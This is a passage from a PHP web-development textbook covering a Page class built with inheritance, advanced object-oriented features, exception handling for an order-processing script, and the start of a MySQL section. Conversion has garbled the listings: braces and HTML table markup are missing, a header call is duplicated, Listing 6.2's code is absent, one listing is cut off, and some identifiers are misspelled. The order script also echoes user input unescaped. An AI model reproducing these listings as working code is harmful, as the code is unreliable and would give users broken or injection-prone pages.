The \_\_set() function does not contain error checking (for brevity), but this capability can be easily added later, as required. Because it is unlikely that you will be requesting any of these values from outside the class, you can elect not to provide a \_\_get() function, as done here.

The main purpose of this class is to display a page of HTML, so you need a function. We called ours Display(), and it is as follows:

```
public function Display()
{
    echo "<html>\n<head>\n";
    $this -> DisplayTitle();
    $this -> DisplayKeywords();
    $this -> DisplayStyles();
    echo "</head>\n<body>\n";
    $this -> DisplayHeader();
    $this -> DisplayHeader();
    $this -> DisplayMenu($this->buttons);
    echo $this->content;
    $this -> DisplayFooter();
    echo "</body>\n</html>\n";}
```

The function includes a few simple echo statements to display HTML but mainly consists of calls to other functions in the class. As you have probably guessed from their names, these other functions display parts of the page.

Breaking up functions like this is not compulsory. All these separate functions might simply have been combined into one big function. We separated them out for a number of reasons. Each function should have a defined task to perform. The simpler this task is, the easier writing and testing the function will be. Don't go too far; if you break up your program into too many small units, it might be hard to read.

Using inheritance, you can override operations. You can replace one large Display() function, but it is unlikely that you will want to change the way the entire page is displayed. It will be much better to break up the display functionality into a few self-contained tasks and be able to override only the parts that you want to change.

This Display() function calls DisplayTitle(), DisplayKeywords(), DisplayStyles(), DisplayHeader(), DisplayMenu(), and DisplayFooter(). This means that you need to define these operations. You can write operations or functions in this logical order, calling the operation or function before the actual code for the function. In many other languages, you need to write the function or operation before it can be called. Most of the operations are fairly simple and need to display some HTML and perhaps the contents of the attributes.

Listing 6.1 shows the complete class, saved as page.inc to include or require into other files.

Listing 6.1 page.inc— The Page Class Provides an Easy and Flexible Way to Create TLA Pages

```
<?php
class Page
 // class Page's attributes
 public $content;
 public $title = "TLA Consulting Pty Ltd";
 public $keywords = "TLA Consulting, Three Letter Abbreviation,
                     some of my best friends are search engines";
 public $buttons = array("Home" => "home.php",
                        "Contact" => "contact.php",
                        "Services" => "services.php",
                        "Site Map" => "map.php"
                    );
  // class Page's operations
 public function __set($name, $value)
  {
   $this->$name = $value;
 }
 public function Display()
  {
    echo "<html>\n<head>\n";
   $this -> DisplayTitle();
    $this -> DisplayKeywords();
    $this -> DisplayStyles();
```

```
Listing 6.1 Continued
```

```
echo "</head>\n<body>\n";
    $this -> DisplayHeader();
    $this -> DisplayMenu($this->buttons);
    echo $this->content;
   $this -> DisplayFooter();
    echo "</body>\n</html>\n";
 }
 public function DisplayTitle()
 {
    echo "<title>".$this->title."</title>";
  }
 public function DisplayKeywords()
  {
    echo "<meta name=\"keywords\"</pre>
          content=\"".$this->keywords."\"/>";
  }
 public function DisplayStyles()
 {
?>
 <style>
   h1 {
        color:white; font-size:24pt; text-align:center;
        font-family:arial,sans-serif
    }
    .menu {
        color:white; font-size:12pt; text-align:center;
        font-family:arial,sans-serif; font-weight:bold
    }
    td {
        background:black
    }
    р {
        color:black; font-size:12pt; text-align:justify;
        font-family:arial, sans-serif
    }
    p.foot {
        color:white; font-size:9pt; text-align:center;
        font-family:arial, sans-serif; font-weight:bold
    }
    a:link,a:visited,a:active {
        color:white
    }
```

Listing 6.1 Continued

```
</style>
<?php
 }
 public function DisplayHeader()
 {
?>
 <table width="100%" cellpadding="12"
       cellspacing="0" border="0">
 <img src = "logo.gif" />
   <h1>TLA Consulting Pty Ltd</h1>
   <img src = "logo.gif" />
 <?php
 }
 public function DisplayMenu($buttons)
 {
   echo "
        cellpadding=\"4\" cellspacing=\"4\">\n";
   echo "\n";
   //calculate button size
   $width = 100/count($buttons);
   while (list($name, $url) = each($buttons)) {
    $this -> DisplayButton($width, $name, $url,
            !$this->IsURLCurrentPage($url));
   }
   echo "\n";
   echo "\n";
 }
 public function IsURLCurrentPage($url)
 {
   if(strpos($_SERVER['PHP_SELF'], $url )==false)
   {
    return false;
   }
   else
   {
```

```
Listing 6.1 Continued
```

```
return true;
  }
 }
 public function
    DisplayButton($width,$name,$url,$active = true)
 {
  if ($active) {
    echo "
    <a href=\"".$url."\">
    <img src=\"s-logo.gif\" alt=\"".$name."\" border=\"0\" /></a>
    <a href=\"".$url."\"><span class=\"menu\">".$name."</span></a>
    ";
  } else {
    echo "
    <img src=\"side-logo.gif\">
    <span class=\"menu\">".$name."</span>
    ";
  }
 }
 public function DisplayFooter()
 {
?>
© TLA Consulting Pty Ltd.
  Please see our <a href ="">legal
  information page</a>
<?php
 }
}
?>
```

When reading this class, note that DisplayStyles(), DisplayHeader(), and DisplayFooter() need to display a large block of static HTML, with no PHP processing. Therefore, you simply use an end PHP tag (?>), type your HTML, and then re-enter PHP with an open PHP tag (<?php) while inside the functions.

Two other operations are defined in this class. The operation DisplayButton() out-

puts a single menu button. If the button is to point to the page you are on, you display an inactive button instead, which looks slightly different and does not link anywhere. This way, you can keep the page layout consistent and provide visitors with a visual location.

The operation IsURLCurrentPage() determines whether the URL for a button points to the current page. You can use several techniques to discover this information. Here, you use the string function strpos() to see whether the URL given is contained in one of the server set variables. The statement strpos( \$\_SERVER['PHP\_SELF'], \$url ) returns a number if the string in \$url is inside the superglobal variable \$\_SERVER['PHP\_SELF'] or false if it is not.

To use this Page class, you need to include page.inc in a script and call Display(). The code in Listing 6.2 creates TLA Consulting's home page and gives output similar to that previously generated in Figure 5.2. The code in Listing 6.2 does the following:

- 1. Uses require to include the contents of page.inc, which contains the definition of the class Page.
- 2. Creates an instance of the class Page. The instance is called \$homepage.
- 3. Sets the content, consisting of some text and HTML tags to appear in the page. (This implicitly invokes the \_\_set() method.)
- 4. Calls the operation Display() within the object \$homepage to cause the page to be displayed in the visitor's browser.

# Listing 6.2 home.php—This Home Page Uses the Page Class to Do Most of the Work Involved in Generating the Page

You can see in Listing 6.2 that you need to do very little work to generate new pages using this Page class. Using the class in this way means that all your pages need to be very similar.

If you want some sections of the site to use a variant of the standard page, you can simply copy page.inc to a new file called page2.inc and make some changes. This means that every time you update or fix parts of page.inc, you need to remember to make the same changes to page2.inc.

A better course of action is to use inheritance to create a new class that inherits most

of its functionality from Page but overrides the parts that need to be different. For the TLA site, require that the services page include a second navigation bar. The script shown in Listing 6.3 does this by creating a new class called ServicesPage that inherits from Page. You provide a new array called \$row2buttons that contains the buttons and links you want in the second row. Because you want this class to behave in mostly the same ways, you override only the part you want changed: the Display() operation.

Listing 6.3 services.php— The Services Page Inherits from the Page Class but Overrides Display() to Alter the Output

```
<?php
 require ("page.inc");
 class ServicesPage extends Page
  ſ
   private $row2buttons = array(
                           "Re-engineering" => "reengineering.php",
                           "Standards Compliance" => "standards.php",
                           "Buzzword Compliance" => "buzzword.php",
                           "Mission Statements" => "mission.php"
                           );
   public function Display()
    {
      echo "<html>\n<head>\n";
      $this -> DisplayTitle();
     $this -> DisplayKeywords();
      $this -> DisplayStyles();
      echo "</head>\n<body>\n";
      $this -> DisplayHeader();
      $this -> DisplayMenu($this->buttons);
      $this -> DisplayMenu($this->row2buttons);
      echo $this->content;
      $this -> DisplayFooter();
      echo "</body>\n</html>\n";
    }
 }
 $services = new ServicesPage();
  $services -> content ="At TLA Consulting, we offer a number
 of services. Perhaps the productivity of your employees would
 improve if we re-engineered your business. Maybe all your business
 needs is a fresh mission statement, or a new batch of
 buzzwords.";
  $services -> Display();
?>
```

The overriding Display() is similar but contains one extra line:

\$this -> DisplayMenu(\$this->row2buttons);

This line calls DisplayMenu() a second time and creates a second menu bar.

Outside the class definition, you create an instance of the ServicesPage class, set the values for which you want nondefault values, and call Display().

As you can see, Figure 6.2 shows a new variant of the standard page. You needed to write new code only for the parts that were different.

| ILA Consulting Pty Ltd = Mozilla Erclov                                                                                                    |                                                                                                    |                                        |                                |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|--------------------------------|--|--|
| File       Edit       Yiew       History       Bookmarks       Tools       Help         Image: Image: |                                                                                                    |                                        |                                |  |  |
| TLA Consulting Pty Ltd                                                                                                    |                                                                                                    |                                        |                                |  |  |
| O Home                                                                                                    | O Contact                                                                                                    | Services                               | O Site Map                     |  |  |
| 0 <u>Re-engineering</u>                                                                                                    | <b>O</b> <u>Standards</u><br>Compliance                                                                                                    | <b>O</b> <u>Buzzword</u><br>Compliance | O <u>Mission</u><br>Statements |  |  |
| employees would imp                                                                                                    | At TLA Consulting, we offer a number of services. Perhaps the productivity of your<br>employees would improve if we re-engineered your business. Maybe all your business<br>needs is a fresh mission statement, or a new batch of buzzwords. |                                        |                                |  |  |
| © TLA Consulting Pty Ltd.                                                                                                    |                                                                                                    |                                        |                                |  |  |
| Please see our legal information page                                                                                                    |                                                                                                    |                                        |                                |  |  |
|                                                                                                    |                                                                                                    |                                        |                                |  |  |
| Done                                                                                                    |                                                                                                    |                                        |                                |  |  |

Figure 6.2 The services page is created using inheritance to reuse most of the standard page.

Creating pages via PHP classes has obvious advantages. With a class to do most of the work for you, you need to do less work to create a new page. You can update all your pages at once by simply updating the class. Using inheritance, you can derive different versions of the class from the original without compromising the advantages.

As with most things in life, these advantages do not come without cost. Creating pages from a script requires more computer processor effort than simply loading a static HTML page from disk and sending it to a browser. On a busy site, this will be important, and you should make an effort to either use static HTML pages or cache the output of your scripts where possible to reduce the load on the server.

## Understanding Advanced Object-Oriented Functionality in PHP

In the following sections, we discuss PHP's advanced OO features.

### Using Per-Class Constants

PHP allows for per-class constants. This constant can be used without your needing to instantiate the class, as in this example:

```
<?php
class Math {
    const pi = 3.14159;
}
echo " Math::pi = ".Math::pi."\n";
?>
```

You can access the per-class constant by using the :: operator to specify the class the constant belongs to, as done in this example.

### **Implementing Static Methods**

PHP allows the use of the static keyword. It is applied to methods to allow them to be called without instantiating the class. This is the method equivalent of the per-class constant idea. For example, consider the Math class created in the preceding section. You could add a squared() function to it and invoke it without instantiating the class as follows:

```
class Math
{
  static function squared($input)
  {
   return $input*$input;
  }
}
echo Math::squared(8);
```

Note that you cannot use the this keyword inside a static method because there may be no object instance to refer to.

### Checking Class Type and Type Hinting

The instanceof keyword allows you to check the type of an object. You can check whether an object is an instance of a particular class, whether it inherits from a class, or whether it implements an interface. The instanceof keyword is effectively a conditional operator. For instance, with the previous examples in which you implemented class B as a subclass of class A, then

| (\$b | instanceof | B)           | would be true.  |
|------|------------|--------------|-----------------|
| (\$b | instanceof | A)           | would be true.  |
| (\$b | instanceof | Displayable) | would be false. |

All these examples assume that A, B, and Displayable are in the current scope; otherwise, an error will be triggered.

Additionally, you can use class *type hinting*. Normally, when you pass a parameter to a function in PHP, you do not pass the type of that parameter. With class type hinting, you can specify the type of class that ought to be passed in, and if that is not the type actually passed in, an error will be triggered. The type checking is equivalent to <code>instanceof</code>. For example, consider the following function:

```
function check_hint(B $someclass)
{
    //...
}
```

This example suggests that \$someclass needs to be an instance of class B. If you then pass in an instance of class A as

```
check_hint($a);
```

you will get the following fatal error:

Fatal error: Argument 1 must be an instance of B

Note that if you had hinted A and passed in an instance of B, no error would have occurred because B inherits from A.

### Late Static Bindings

Introduced in PHP 5.3, late static bindings allow references to the called class within the context of a static inheritance; parent classes can use static methods overridden by child classes. The following basic example from the PHP Manual shows a late static binding in action:

```
<?php
class A {
   public static function who() {
       echo __CLASS__;
   }
   public static function test() {
        static::who(); // Here comes Late Static Bindings
    }
}
class B extends A {
   public static function who() {
        echo __CLASS__;
    }
}
B::test();
?>
```

The above example will output:

В

Allowing references to classes called at runtime, regardless if they have been overridden, brings additional object functionality to your classes.

For more information and examples of late static bindings, please see the PHP Manual at http://www.php.net/manual/en/language.oop5.late-static-bindings.php.

### **Cloning Objects**

The clone keyword, which allows you to copy an existing object, can also be used in PHP. For example,

\$c = clone \$b;

creates a copy of object \$b of the same class, with the same attribute values.

You can also change this behavior. If you need nondefault behavior from clone, you need to create a method in the base class called \_\_clone(). This method is similar to a constructor or destructor in that you do not call it directly. It is invoked when the clone keyword is used as shown here. Within the \_\_clone() method, you can then define exactly the copying behavior that you want.

The nice thing about \_\_clone() is that it will be called after an exact copy has been made using the default behavior, so at that stage you are able to change only the things you want to change.

The most common functionality to add to \_\_clone() is code to ensure that attributes of the class that are handled as references are copied correctly. If you set out to clone a class that contains a reference to an object, you are probably expecting a second copy of that object rather than a second reference to the same one, so it would make sense to add this to \_\_clone().

You may also choose to change nothing but perform some other action, such as updating an underlying database record relating to the class.

### Using Abstract Classes

PHP offers abstract classes, which cannot be instantiated, as well as abstract methods, which provide the signature for a method but no implementation. For instance:

abstract operationX(\$param1, \$param2);

Any class that contains abstract methods must itself be abstract, as shown in this example:

```
abstract class A
{
   abstract function operationX($param1, $param2);
}
```

The main use of abstract methods and classes is in a complex class hierarchy where you want to make sure each subclass contains and overrides some particular method; this can also be done with an interface.

### **Overloading Methods with** \_\_\_\_call()

We previously looked at a number of class methods with special meanings whose names begin with a double underscore (\_\_), such as \_\_get(), \_\_set(), \_\_construct(), and

\_\_destruct(). Another example is the method \_\_call(), which is used in PHP to implement method overloading.

Method overloading is common in many object-oriented languages but is not as useful in PHP because you tend to use flexible types and the (easy-to-implement) optional function parameters instead.

To use it, you implement a \_\_call() method, as in this example:

```
public function _call($method, $p)
{
    if ($method == "display") {
        if (is_object($p[0])) {
            $this->displayObject($p[0]);
        } else if (is_array($p[0])) {
            $this->displayArray($p[0]);
        } else {
            $this->displayScalar($p[0]);
        }
    }
}
```

The \_\_call() method should take two parameters. The first contains the name of the method being invoked, and the second contains an array of the parameters passed to that method. You can then decide for yourself which underlying method to call. In this case, if an object is passed to method display(), you call the underlying displayObject() method; if an array is passed, you call displayArray(); and if something else is passed, you call displayScalar().

To invoke this code, you would first instantiate the class containing this \_\_call() method (name it overload) and then invoke the display() method, as in this example:

```
$ov = new overload;
$ov->display(array(1, 2, 3));
$ov->display('cat');
```

The first call to display() invokes displayArray(), and the second invokes displayScalar().

Note that you do not need any underlying implementation of the display() method for this code to work.

### Using \_\_\_autoload()

Another of the special functions in PHP is \_\_autoload(). It is not a class method but a standalone function; that is, you declare it outside any class declaration. If you implement it, it will be automatically called when you attempt to instantiate a class that has not been declared.

The main use of <u>\_\_autoload()</u> is to try to include or require any files needed to instantiate the required class. Consider this example:

```
function __autoload($name)
{
    include_once $name.".php";}
```

This implementation tries to include a file with the same name as the class.

### Implementing Iterators and Iteration

One clever feature of the object-oriented engine in PHP is that you can use a foreach() loop to iterate through the attributes of an object as you would an array. Here's an example:

```
class myClass
{
   public $a = "5";
   public $b = "7";
   public $c = "9";
}
$x = new myClass;
foreach ($x as $attribute) {
   echo $attribute."<br />";
}
```

(At the time of writing, the PHP manual suggests that you need to implement the empty interface Traversable for the foreach interface to work, but doing so causes a fatal error. Not implementing it seems to work just fine, though.)

If you need more sophisticated behavior than this, you can implement an *iterator*. To do this, you make the class that you want to iterate over implement the IteratorAggregate interface and give it a method called getIterator that returns an instance of the iterator class. That class must implement the Iterator interface, which has a series of methods that must be implemented. An example of a class and iterator is shown in Listing 6.4.

Listing 6.4 iterator.php-A Sample Base Class and Iterator Class

```
<?php
class ObjectIterator implements Iterator {
    private $obj;
    private $count;
    private $currentIndex;
    function __construct($obj)
    {
      $this->obj = $obj;
      $this->count = count($this->obj->data);
    }
```

Listing 6.4 Continued

```
function rewind()
   {
     $this->currentIndex = 0;
   }
   function valid()
   {
     return $this->currentIndex < $this->count;
   }
   function key()
   {
    return $this->currentIndex;
   }
   function current()
   {
     return $this->obj->data[$this->currentIndex];
   }
   function next()
   {
     $this->currentIndex++;
   }
}
class Object implements IteratorAggregate
{
 public $data = array();
  function __construct($in)
  {
    $this->data = $in;
 }
  function getIterator()
  {
    return new ObjectIterator($this);
  }
}
$myObject = new Object(array(2, 4, 6, 8, 10));
$myIterator = $myObject->getIterator();
for($myIterator->rewind(); $myIterator->valid(); $myIterator->next())
{
 $key = $myIterator->key();
  $value = $myIterator->current();
 echo $key." => ".$value."<br />";}
?>
```

The ObjectIterator class has a set of functions as required by the Iterator interface:

- The constructor is not required but is obviously a good place to set up values for the number of items you plan to iterate over and a link to the current data item.
- The rewind() function should set the internal data pointer back to the beginning of the data.
- The valid() function should tell you whether more data still exists at the current location of the data pointer.
- The key() function should return the value of the data pointer.
- The value() function should return the value stored at the current data pointer.
- The next() function should move the data pointer along in the data.

The reason for using an iterator class like this is that the interface to the data will not change even if the underlying implementation changes. In this example, the IteratorAggregate class is a simple array. If you decide to change it to a hash table or linked list, you could still use a standard Iterator to traverse it, although the Iterator code would change.

### Converting Your Classes to Strings

If you implement a function called \_\_toString() in your class, it will be called when you try to print the class, as in this example:

```
$p = new Printable;
echo $p;
```

Whatever the \_\_toString() function returns will be printed by echo. You might, for instance, implement it as follows:

```
class Printable
{
    public $testone;
    public $testtwo;
    public function __toString()
    {
        return(var_export($this, TRUE));
    }
}
```

(The var\_export() function prints out all the attribute values in the class.)

### Using the Reflection API

PHP's object-oriented features also include the *reflection API*. Reflection is the ability to interrogate existing classes and objects to find out about their structure and contents. This capability can be useful when you are interfacing to unknown or undocumented classes, such as when interfacing with encoded PHP scripts.

The API is extremely complex, but we will look at a simple example to give you some idea of what it can be used for. Consider the Page class defined in this chapter, for

example. You can get all the information about this class from the Reflection API, as shown in Listing 6.5.

Listing 6.5 reflection.php-Displays Information About the Page Class

```
<?php
require_once("page.inc");
$class = new ReflectionClass("Page");
echo "<pre>".$class."";
?>
```

Here, you use the \_\_toString() method of the Reflection class to print out this data. Note that the tags are on separate lines so as not to confuse the \_\_toString() method.

The first screen of output from this code is shown in Figure 6.3.

| 3 Mozilla Firefox                                                                                                    | - • × |
|----------------------------------------------------------------------------------------------------|-------|
| <u>Eile Edit View History Bookmarks Tools H</u> elp                                                                                 |       |
| 🜾 🕶 👻 🧭 🕼 🗋 http://localhost/phpmysql4e/chapter06/reflection.php                                                                    | •     |
| Class [ class Page ] {<br>@@ /path/to/the/file/page.inc 2-152<br>- Constants [0] {                                                  | Â     |
| }<br>- Static properties [0] {<br>}                                                                                                 | E     |
| - Static methods [0] { } - Properties [4] {                                                                                         |       |
| Property [ public \$content ]<br>Property [ public \$kile ]<br>Property [ public \$keywords ]<br>Property [ public \$buttons ]<br>} |       |
| - Methods [10] {<br>Method [ public methodset ] {<br>@@ /path/to/the/file/page.inc 16 - 19                                          |       |
| - Parameters [2] {<br>Parameter #0 [ \$name ]<br>Parameter #1 [ \$value ]<br>}                                                      |       |
| Method [ public method Display ] {<br>@@ /path/to/the/file/page.inc 21 - 33<br>}                                                    |       |
| <pre>Method [ public method DisplayTitle ] {     @@ /path/to/the/file/page.inc 35 - 38     } Done</pre>                             | -     |

Figure 6.3 The output from the reflection API is surprisingly detailed.

### Next

The next chapter explains PHP's exception handling capabilities. Exceptions provide an elegant mechanism for dealing with runtime errors.

# 7

# Error and Exception Handling

N THIS CHAPTER, WE EXPLAIN THE CONCEPT OF exception handling and the way it is implemented in PHP. Exceptions provide a unified mechanism for handling errors in an extensible, maintainable, and object-oriented way.

Key topics covered in this chapter include

- Exception handling concepts
- Exception control structures: try...throw...catch
- The Exception class
- User-defined exceptions
- Exceptions in Bob's Auto Parts
- Exceptions and PHP's other error handling mechanisms

## **Exception Handling Concepts**

The basic idea of exception handling is that code is executed inside what is called a try block. That's a section of code that looks like this:

```
try
{
   // code goes here
}
```

If something goes wrong inside the try block, you can do what is called *throwing an exception*. Some languages, such as Java, throw exceptions automatically for you in certain cases. In PHP, exceptions must be thrown manually. You throw an exception as follows:

```
throw new Exception('message', code);
```

The keyword throw triggers the exception handling mechanism. It is a language construct rather than a function, but you need to pass it a value. It expects to receive an object. In the simplest case, you can instantiate the built-in Exception class, as done in this example.

The constructor for this class takes two parameters: a message and a code. They are intended to represent an error message and an error code number. Both of these parameters are optional.

Finally, underneath your try block, you need at least one *catch block*. A catch block looks like this:

```
catch (typehint exception)
{
    // handle exception
}
```

You can have more than one catch block associated with a single try block. Using more than one would make sense if each catch block is waiting to catch a different type of exception. For example, if you want to catch exceptions of the Exception class, your catch block might look like this:

```
catch (Exception $e)
{
   // handle exception
}
```

<?php

The object passed into (and caught by) the catch block is the one passed to (and thrown by) the throw statement that raised the exception. The exception can be of any type, but it is good form to use either instances of the Exception class or instances of your own user-defined exceptions that inherit from the Exception class. (You see how to define your own exceptions later in the chapter.)

When an exception is raised, PHP looks for a matching catch block. If you have more than one catch block, the objects passed in to each should be of different types so that PHP can work out which catch block to fall through to.

One other point to note is that you can raise further exceptions within a catch block.

To make this discussion a bit clearer, let's look at an example. A simple exception handling example is shown in Listing 7.1.

Listing 7.1 basic\_exception.php— Throwing and Catching an Exception

```
try {
  throw new Exception("A terrible error has occurred", 42);
}
catch (Exception $e) {
  echo "Exception ". $e->getCode(). ": ". $e->getMessage()."<br />".
  " in ". $e->getFile(). " on line ". $e->getLine(). "<br />";
}
?>
```

In Listing 7.1, you can see that we used a number of methods of the Exception class, which we discuss shortly. The result of running this code is shown in Figure 7.1.



Figure 7.1 This catch block reports the exception error message and notes where it occurred.

In the sample code, you can see that we raise an exception of class Exception. This builtin class has methods you can use in the catch block to report a useful error message.

# The Exception Class

PHP has a built-in class called Exception. The constructor takes two parameters, as we discussed previously: an error message and an error code.

In addition to the constructor, this class comes with the following built-in methods:

- getCode()—Returns the code as passed to the constructor
- getMessage()—Returns the message as passed to the constructor
- getFile()—Returns the full path to the code file where the exception was raised
- getLine()—Returns the line number in the code file where the exception was raised
- getTrace()—Returns an array containing a backtrace where the exception was raised
- getTraceAsString()—Returns the same information as getTrace, formatted as a string
- \_\_toString()—Allows you to simply echo an Exception object, giving all the information from the above methods

You can see that we used the first four of these methods in Listing 7.1. You could obtain the same information (plus the backtrace) by executing

echo \$e;

A backtrace shows which functions were executing at the time the exception was raised.

## **User-Defined Exceptions**

Instead of instantiating and passing an instance of the base Exception class, you can pass any other object you like. In most cases, you will extend the Exception class to create your own exception classes.

You can pass any other object with your throw clause. You may occasionally want to do this if you are having problems with one particular object and want to pass it through for debugging purposes.

Most of the time, however, you will extend the base Exception class. The PHP manual provides code that shows the skeleton of the Exception class. This code, taken from http://us.php.net/manual/en/language.oop5.php, is reproduced in Listing 7.2. Note that this is not the actual code but represents what you can expect to inherit.

Listing 7.2 Exception class-This Is What You Can Expect to Inherit

```
<?php
class Exception {
   function __construct(string $message=NULL, int $code=0) {
       if (func_num_args()) {
           $this->message = $message;
       }
       $this->code = $code;
       $this->file = __FILE__; // of throw clause
       $this->line = __LINE__; // of throw clause
       $this->trace = debug_backtrace();
       $this->string = StringFormat($this);
   }
   protected $message = "Unknown exception"; // exception message
   protected $code = 0; // user defined exception code
   protected $file; // source filename of exception
   protected $line;
                      // source line of exception
   private $trace; // backtrace of exception
   private $string; // internal only!!
   final function getMessage() {
      return $this->message;
   }
   final function getCode() {
       return $this->code;
```

Listing 7.2 Continued

}

<?php

```
}
   final function getFile() {
       return $this->file;
   }
   final function getTrace() {
       return $this->trace;
   }
   final function getTraceAsString() {
       return self::TraceFormat($this);
   }
   function _toString() {
      return $this->string;
   }
   static private function StringFormat(Exception $exception) {
       // ... a function not available in PHP scripts
       // that returns all relevant information as a string
   }
   static private function TraceFormat(Exception $exception) {
       // ... a function not available in PHP scripts
       // that returns the backtrace as a string
   }
? >
```

The main reason we are looking at this class definition is to note that most of the public methods are final: That means you cannot override them. You can create your own subclass Exceptions, but you cannot change the behavior of the basic methods. Note that you can override the \_\_toString() function, so you can change the way the exception is displayed. You can also add your own methods.

An example of a user-defined Exception class is shown in Listing 7.3.

Listing 7.3 user\_defined\_exception.php—An Example of a User-Defined Exception Class

```
class myException extends Exception
{
 function __toString()
 {
      return "
      <strong>Exception ".$this->getCode()."
      </strong>: ".$this->getMessage()."<br />"."
      in ".$this->getFile()." on line ".$this->getLine()."
```

```
Listing 7.3 Continued
```

In this code, you declare a new exception class, called myException, that extends the basic Exception class. The difference between this class and the Exception class is that you override the \_\_toString() method to provide a "pretty" way of printing the exception. The output from executing this code is shown in Figure 7.2.



Figure 7.2 The myException class provides exceptions with "pretty printing."

This example is fairly simple. In the next section, we look at ways to create different exceptions to deal with different categories of error.

### **Exceptions in Bob's Auto Parts**

Chapter 2, "Storing and Retrieving Data," described how you could store Bob's order data in a flat file. You know that file I/O (in fact, any kind of I/O) is one area in programs where errors often occur. This makes it a good place to apply exception handling.

Looking back at the original code, you can see that three things are likely to go wrong with writing to the file: the file cannot be opened, a lock cannot be obtained, or the file cannot be written to. We created an exception class for each of these possibilities. The code for these exceptions is shown in Listing 7.4.

Listing 7.4 file\_exceptions.php-File I/O-Related Exceptions

```
<?php
class fileOpenException extends Exception
{
 function __toString()
  {
       return "fileOpenException ". $this->getCode()
              . ": ". $this->getMessage()."<br />"." in "
              . $this->getFile(). " on line ". $this->getLine()
              . "<br />";
   }
}
class fileWriteException extends Exception
{
 function __toString()
  {
       return "fileWriteException ". $this->getCode()
              . ": ". $this->getMessage()."<br />"." in "
              . $this->getFile(). " on line ". $this->getLine()
              . "<br />";
   }
}
class fileLockException extends Exception
{
 function __toString()
  {
       return "fileLockException ". $this->getCode()
              . ": ". $this->getMessage()."<br />"." in "
              . $this->getFile(). " on line ". $this->getLine()
```

```
Listing 7.4 Continued
```

```
. "<br />";
}
?>
```

These Exception subclasses do not do anything particularly interesting. In fact, for the purpose of this application, you could leave them as empty subclasses or use the provided Exception class. We have, however, provided a \_\_toString() method for each of the subclasses that explains what type of exception has occurred.

We rewrote the processorder.php file from Chapter 2 to incorporate the use of exceptions. The new version is shown in Listing 7.5.

Listing 7.5 processorder.php—Bob's Order-Processing Script with Exception Handling Included

<?php

```
require_once("file_exceptions.php");
  // create short variable names
  $tireqty = $_POST['tireqty'];
  $oilqty = $_POST['oilqty'];
  $sparkqty = $_POST['sparkqty'];
  $address = $_POST['address'];
  $DOCUMENT_ROOT = $_SERVER['DOCUMENT_ROOT'];
?>
<html>
<head>
  <title>Bob's Auto Parts - Order Results</title>
</head>
<body>
<h1>Bob's Auto Parts</h1>
<h2>Order Results</h2>
<?php
$date = date('H:i, jS F');
echo "Order processed at ".$date."";
echo 'Your order is as follows: ';
$totalqty = 0;
$totalqty = $tireqty + $oilqty + $sparkqty;
```

Listing 7.5 Continued

```
echo "Items ordered: ".$totalqty."<br />";
if( \$totalqty == 0) {
 echo "You did not order anything on the previous page! <br />";
} else {
 if ( $tireqty > 0 ) {
    echo $tireqty." tires<br />";
 }
 if ( $oilqty > 0 ) {
    echo $oilqty." bottles of oil<br />";
  }
 if ( $sparkqty > 0 ) {
    echo $sparkqty." spark plugs<br />";
 }
}
$totalamount = 0.00;
define('TIREPRICE', 100);
define('OILPRICE', 10);
define('SPARKPRICE', 4);
$totalamount = $tireqty * TIREPRICE
             + $oilqty * OILPRICE
             + $sparkqty * SPARKPRICE;
$totalamount=number_format($totalamount, 2, '.', ' ');
echo "Total of order is ".$totalamount."";
echo "Address to ship to is ".$address."";
$outputstring = $date."\t".$tireqty." tires \t".$oilqty." oil\t"
                  .$sparkqty." spark plugs\t\$".$totalamount
                  ."\t". $address."\n";
// open file for appending
try
{
 if (!($fp = @fopen("$DOCUMENT_ROOT/../orders/orders.txt", 'ab')))
     throw new fileOpenException();
  if (!flock($fp, LOCK EX))
     throw new fileLockException();
  if (!fwrite($fp, $outputstring, strlen($outputstring)))
     throw new fileWriteException();
```

```
Listing 7.5 Continued
```

```
flock($fp, LOCK_UN);
 fclose($fp);
 echo "Order written.";
}
catch (fileOpenException $foe)
{
  echo "<strong>Orders file could not be opened.
        Please contact our webmaster for help.</strong>";
catch (Exception $e)
{
  echo "<strong>Your order could not be processed at this time.
        Please try again later./p>";
}
2>
</body>
</html>
```

You can see that the file I/O section of the script is wrapped in a try block. It is generally considered good coding practice to have small try blocks and catch the relevant exceptions at the end of each. This makes your exception handling code easier to write and maintain because you can see what you are dealing with.

If you cannot open the file, you throw a fileOpenException; if you cannot lock the file, you throw a fileLockException; and if you cannot write to the file, you throw a fileWriteException.

Look at the catch blocks. To illustrate a point, we have included only two: one to handle fileOpenExceptions and one to handle Exceptions. Because the other exceptions inherit from Exception, they will be caught by the second catch block. Catch blocks are matched on the same basis as the instanceof operator. This is a good reason for extending your own exception classes from a single class.

One important warning: If you raise an exception for which you have not written a matching catch block, PHP will report a fatal error.

# Exceptions and PHP's Other Error Handling Mechanisms

In addition to the exception handling mechanism discussed in this chapter, PHP has complex error handling support, which we consider in Chapter 26, "Debugging." Note that the process of raising and handling exceptions does not interfere or prevent this error handling mechanism from operating.

In Listing 7.5, notice how the call to fopen() is still prefaced with the @ error sup-

pression operator. If it fails, PHP will issue a warning that may or may not be reported or logged depending on the error reporting settings in php.ini. These settings are discussed at length in Chapter 26, but you need to know that this warning will still be issued regardless of whether you raise an exception.

# **Further Reading**

Because exception handling is new to PHP, not much has been written on the subject. However, basic information about exception handling is plentiful. Sun has a good tutorial about what exceptions are and why you might want to use them (written from a Java perspective, of course) at http://java.sun.com/docs/books/tutorial/essential/ exceptions/handling.html.

# Next

The next part of the book deals with MySQL. We explain how to create and populate a MySQL database and then link what you've learned to PHP so that you can access your database from the Web.

# Π

# Using MySQL

- 8 Designing Your Web Database
- 9 Creating Your Web Database
- 10 Working with Your MySQL Database
- 11 Accessing Your MySQL Database from the Web with PHP
- 12 Advanced MySQL Administration
- 13 Advanced MySQL Programming

# 8

# Designing Your Web Database

